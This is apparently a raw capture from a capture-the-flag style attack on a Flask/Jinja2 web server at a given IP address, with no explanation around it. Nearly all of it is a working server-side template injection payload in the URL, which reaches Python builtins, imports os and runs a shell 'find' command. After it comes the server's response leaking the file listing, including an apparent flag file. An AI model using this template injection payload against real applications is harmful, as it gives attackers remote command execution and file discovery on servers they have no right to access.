 Not secure 172.104.49.143:1310/%7B%7B%20self.__init__.__globals__.__builtins__.__import__('os').popen('find%20/%20-name%20*.txt').read()%20%7D%7D
Forbidden
You don't have permission to access http://172.104.49.143:1310//usr/local/lib/python2.7/site-packages/Jinja2-2.10.1.dist-info/top_level.txt /usr/local/lib/python2.7/site-packages/Jinja2-2.10.1.dist-info/entry_points.txt
/usr/local/lib/python2.7/site-packages/MarkupSafe-1.1.1.dist-info/top_level.txt /usr/local/lib/python2.7/site-packages/Flask-1.1.1.dist-info/top_level.txt /usr/local/lib/python2.7/site-packages/Flask-1.1.1.dist-info/entry_points.txt
/usr/local/lib/python2.7/site-packages/itsdangerous-1.1.0.dist-info/top_level.txt /usr/local/lib/python2.7/site-packages/Werkzeug-0.16.0.dist-info/top_level.txt /usr/local/lib/python2.7/site-packages/Click-7.0.dist-info/LICENSE.txt
/usr/local/lib/python2.7/site-packages/Click-7.0.dist-info/top_level.txt /usr/local/lib/python2.7/site-packages/setuptools-41.2.0.dist-info/top_level.txt /usr/local/lib/python2.7/site-packages/setuptools-41.2.0.dist-info/entry_points.txt
/usr/local/lib/python2.7/site-packages/setuptools-41.2.0.dist-info/dependency_links.txt /usr/local/lib/python2.7/site-packages/wheel-0.33.6.dist-info/LICENSE.txt /usr/local/lib/python2.7/site-packages/wheel-0.33.6.dist-info/top_level.txt
/usr/local/lib/python2.7/site-packages/wheel-0.33.6.dist-info/entry_points.txt /usr/local/lib/python2.7/site-packages/pip-19.2.3.dist-info/LICENSE.txt /usr/local/lib/python2.7/site-packages/pip-19.2.3.dist-info/top_level.txt
/usr/local/lib/python2.7/site-packages/pip-19.2.3.dist-info/entry_points.txt /usr/local/lib/python2.7/idlelib/HISTORY.txt /usr/local/lib/python2.7/idlelib/NEWS.txt /usr/local/lib/python2.7/idlelib/help.txt
/usr/local/lib/python2.7/idlelib/idle_test/README.txt /usr/local/lib/python2.7/idlelib/extend.txt /usr/local/lib/python2.7/idlelib/CREDITS.txt /usr/local/lib/python2.7/idlelib/TODO.txt /usr/local/lib/python2.7/idlelib/README.txt
/usr/local/lib/python2.7/LICENSE.txt /usr/local/lib/python2.7/lib2to3/PatternGrammar.txt /usr/local/lib/python2.7/lib2to3/Grammar.txt /src/_uh_oh_what_is_this_file.txt on this server.